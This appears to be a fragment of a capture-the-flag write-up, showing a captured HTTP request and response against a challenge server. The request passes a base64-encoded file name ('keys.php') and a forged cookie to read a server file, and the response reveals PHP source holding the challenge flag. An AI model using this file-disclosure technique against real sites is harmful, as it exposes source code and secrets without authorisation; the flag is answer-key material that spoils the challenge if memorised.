 Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
cookie:margin=margin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 22 Apr 2020 14:49:29 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
微信号: lemon-sec